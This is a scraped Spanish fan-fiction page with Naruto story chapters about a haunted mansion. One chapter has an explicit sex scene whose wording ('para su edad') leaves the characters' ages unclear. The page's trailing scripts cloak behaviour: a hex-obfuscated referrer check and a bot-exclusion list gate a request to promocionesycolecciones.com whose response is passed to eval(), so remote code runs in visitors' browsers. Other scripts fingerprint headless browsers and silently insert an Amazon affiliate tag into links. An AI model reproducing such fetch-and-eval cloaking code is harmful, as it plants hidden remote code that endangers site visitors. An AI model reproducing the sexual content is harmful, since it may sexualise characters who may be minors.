</strong></p><p><strong>Luna: Gaara…</strong><strong> </strong></p><p><strong>Gaara: Oye pues te gusto como te bese anoche </strong><strong> </strong></p><p><strong>Luna: Pues eso si…</strong><strong> </strong></p><p><strong>Sasuke: (llegando) ¿quieres un helado?</strong><strong> </strong></p><p><strong>Luna: Claro</strong><strong> </strong></p><p><strong>Gaara: *suertudo*</strong><strong> </strong></p><p><strong>Naruto: *Tiene mucha surte*</strong><strong> </strong></p><p><strong>Luna: Gracias Sasuke</strong><strong> </strong></p><p><strong>Sasuke: De nada </strong><strong> </strong></p><p><strong>Luna: ¿sabes?</strong><strong> </strong><strong>Sasuke: ¿ee?</strong><strong> </strong></p><p><strong>Luna: Eres muy lindo </strong><strong> </strong></p><p><strong>Sasuke: (sonrojado) ¿de verdad?</strong><strong> </strong></p><p><strong>Luna: Si </strong><strong> </strong></p><p><strong>Sasuke: Tú sabes ke te amo…. (Rojo a más no poder)</strong><strong> </strong></p><p><strong>Luna: (un poco sonrojada) Emm si lo se… pero yo no quiero ke te hagas falsas ilusiones, yo te quiero y lo sabes peo como a un amigo… y pues yo…</strong><strong> </strong></p><p><strong>Sasuke: Eso ya lo se pero pienso conquistarte </strong><strong> </strong></p><p><strong>Luna: Mmm pero…</strong><strong> </strong></p><p><strong>Sasuke: Pero nada, yo lo haré, ya lo veras…</strong><strong> </strong></p><p><strong>En eso llega Naruto…</strong><strong> </strong></p><p><strong>Naruto: Luna ven por favor</strong><strong> </strong></p><p><strong>Luna: Esta bien, Sasuke, luego hablamos </strong><strong> </strong></p><p><strong>Se alejaron a una distancia en la ke no los pudieran escuchar…</strong><strong> </strong></p><p><strong>Luna: Dime Naruto…</strong><strong> </strong></p><p><strong>Naruto: Mmm bueno (re puso tan rojo…) bueno es ke… </strong><strong> </strong></p><p><strong>Luna: Tranquilo, cuando estés listo me dices, vale… </strong><strong> </strong></p><p><strong>Naruto: *¿por ke no pudiste?*</strong><strong> </strong></p><p><strong>Gaara: Lunita</strong><strong> </strong></p><p><strong>Luna: (se acerca a Gaara) ¿si?</strong><strong> </strong></p><p><strong>Gaara le susurra algo al oído provocando ke Luna se pusiera como una rosa mas roja ke la sangre.</strong><strong> </strong></p><p><strong>Gaara: “”Besas delicioso””</strong><strong> </strong></p><p><strong>Luna: …</strong></p><div class="title"><span>End Notes:</span><div class="noteinfo">dEJEN REVIEWS POR FIS!!!<span>End Notes:</span>dEJEN REVIEWS POR FIS!!!<a href="https://fanfic.es/#1">Volver al index</a><a name="4"/>Una noche de... ¿PASION? by Luna_Sasuke<div class="title"><span>Author's Notes:</span><div class="noteinfo">MMMmm bueno ps les dejo este capitulo je je...<span>Author's Notes:</span>MMMmm bueno ps les dejo este capitulo je je...<p><strong>Capitulo 4: Una noche de... ¿PASIÓN?</strong></p><p><strong>Pasaron un buen día, pero en la noche se puso mejor… </strong><strong> </strong></p><p><strong>Gaara/Luna</strong><strong> </strong></p><p><strong>Gaara: Luna</strong><strong> </strong></p><p><strong>Luna: ¿Ke sucede?</strong><strong> </strong></p><p><strong>Gaara: ¿no quieres repetir lo de anoche? </strong><strong> </strong></p><p><strong>Luna: Ejem… no </strong><strong> </strong></p><p><strong>Gaara: ¿por ke?</strong><strong> </strong></p><p><strong>Luna: Por ke, creo ke no esta bien además…</strong><strong> </strong></p><p><strong>Gaara: No te resistas, yo se ke te gusto y mucho y tu a mi…</strong><strong> </strong></p><p><strong>Luna: Yo no…</strong><strong> </strong></p><p><strong>Gaara no hizo caso a sus palabras, la recostó en la cama, él encima de ella, y la comienza a besar con mucha pasión, Luna no pudo resistirse a esos excelentes labios ke recorrían su cuello, él se quito la chaqueta ke traía junto con su camisa, ella lo disfrutaba mucho, él empezó a bajar hasta sus pechos, los cuales tenían un buen tamaño para su edad, le despojo la prenda y empezó a besarlos, ella gemía de placer.</strong><strong> </strong></p><p><strong>Gaara: ¿Te gusta?</strong><strong> </strong></p><p><strong>Luna: Yo… Si… No te detengas… (Mientras se mordía el labio para no gritar) </strong><strong> </strong></p><p><strong>Gaara: Claro…  *como me exita* </strong><strong> </strong></p><p><strong>Empezó a masajear los pechos de ella con las manos y a lamer el pezón, ella se excitaba cada vez más. Después de un pequeño rato los dos ya estaban completamente desnudos. Ahora, ella era la ke tomaba el control de la situación, lo empezó a besar con mucha pasión, con desesperación, pronto el miembro erecto de él penetra con delicadeza en ella, después de un rato, para ke el cuerpo de ella lo sintiera normal, empezó a meterlo y a sacarlo, ella sentía tanto placer ke seguía mordiéndose  el labio para no gritar.</strong><strong> </strong></p><p><strong>Gaara: No te reprimas. Si quieres grita.</strong><strong> </strong></p><p><strong>Luna: ¡¡Gaara!! No te detengas sigue así… aaa… aaa… ¡mas rápido!… aaa… aaa… ¡eres el mejor Gaara!</strong><strong> </strong></p><p><strong>Ella empieza a besar su abdomen, y poco a poco va bajando hasta llegar a su parte, ella empieza a mordisquear su miembro, él gime y gime de placer, pero al igual ke ella se muerde el labio.</strong><strong> </strong></p><p><strong>Luna: Mira quien se reprime… </strong><strong> </strong></p><p><strong>Gaara: Esta… bien… quieres… oírme… aaa… ¡¡Luna!!... eres la… ¡¡mejor!! No… te… ¡¡detengas!! ¡¡Por favor!! Aaa… aaa… ¡Por amor a Dios! No te detengas… aaa… así… aaa… </strong><strong> </strong></p><p><strong>Luna, empieza a lamer su miembro y él gime de placer, Gaara tan excitado ke estaba la besa con tal desesperación ke Luna pudo notar, Luna cada vez mas excitada por el le pide ke no se detenga ke lo haga con mas fuerza y con mas salvajismo, petición ke Gaara cumple.  Los dos se pasan así un buen rato, hasta ke de tanto placer quedan agotados.</strong><strong> </strong></p><p><strong>Gaara: ¡Eres espectacular!</strong><strong> </strong></p><p><strong>Luna: Y tu también… Gaara… </strong></p><p><strong>Gaara: ¡Te amo Luna!</strong></p><p><strong>Luna: ...Yo... tambien ...te amo...</strong></p><p><strong>Los dos se quedan dormidos, después de tanto placer y después de una noche ke nunca olvidaran…</strong><strong> </strong></p><p><strong>Mientras ke…</strong><strong> </strong></p><p><strong>Hinata: ¡¡AAAAA!!</strong><strong> </strong></p><p><strong>Kiba: (se despierta) ¿Qué sucede?</strong><strong> </strong></p><p><strong>Hinata: Kiba… es ke en el closet… se vio una persona parada y creí ke seria uno de los chicos así ke con la lámpara lo ilumine y… vi… a un señor sin un brazo y con sangre en el cuello y después de repente desapareció… tengo miedo.</strong><strong> </strong></p><p><strong>Kiba: Tranquila, estoy aquí y no dejare ke nada te suceda te lo prometo.</strong><strong> </strong></p><p><strong>Hinata: (mas calmada) Gracias… (y lo abraza)</strong><strong> </strong></p><p><strong>Kiba: Yo se ke no es el momento… pero…</strong><strong> </strong></p><p><strong>Hinata: ¿sucede algo?</strong><strong> </strong></p><p><strong>Kiba: No es eso es solo ke… bueno… Yo te AMO</strong><strong> </strong></p><p><strong>Hinata: ¿Qué?</strong><strong> </strong></p><p><strong>Kiba: TE AMO, pero yo se ke a lo mejor aun no olvidas a Naruto así ke yo…</strong><strong> </strong></p><p><strong>Hinata: (sonrojada) Te equivocas… 3 años ya pasaron desde ke a Naruto solo le importa Luna y eso me ha enseñado a olvidarlo por completo, ahora solo lo quiero como a un amigo</strong><strong> </strong></p><p><strong>Kiba: ¿de verdad?</strong><strong> </strong></p><p><strong>Hinata: Si… Aunque Luna sea mi prima, le agradezco por ke por ella, me hice mas fuerte. La quiero como a una hermana.</strong><strong> </strong></p><p><strong>Kiba: Bueno, eso si… es muy especial, y también yo la quiero mucho es una buena amiga, pero yo solo te amo a ti.</strong><strong> </strong></p><p><strong>Hinata: (roja) ¿De verdad?</strong><strong> </strong></p><p><strong>Kiba: Si… ¿quieres ser mi novia?</strong><strong> </strong></p><p><strong>Hinata: ¡¡Claro!! </strong></p><p><strong>L</strong><strong>os dos se besan. </strong></p><p><strong>Y terminan dormidos… </strong></p><p><strong>¿A quien vio Hinata? </strong></p><p><strong>¿Realmente la casa esta embrujada? </strong></p><p><strong>¿Habrá desaparecidos?</strong></p><div class="title"><span>End Notes:</span><div class="noteinfo">por fis dejen reviews...<span>End Notes:</span>por fis dejen reviews...<a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=2489">http://www.fanfic.es/viewstory.php?sid=2489</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#61030815040d02091419211800090e0e4f0412"><span class="__cf_email__" data-cfemail="26444f52434a454e535e665f474e4949084355">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#4a28233e2f2629223f320a332b222525642f39"><span class="__cf_email__" data-cfemail="c5a7acb1a0a9a6adb0bd85bca4adaaaaeba0b6">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=25445&from=fanfic.es&id=625')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#365459425f5c59585a5f585376515b575f5a1855595b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=LA+MANSION+HILLTOWN+by+Luna_Sasuke", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
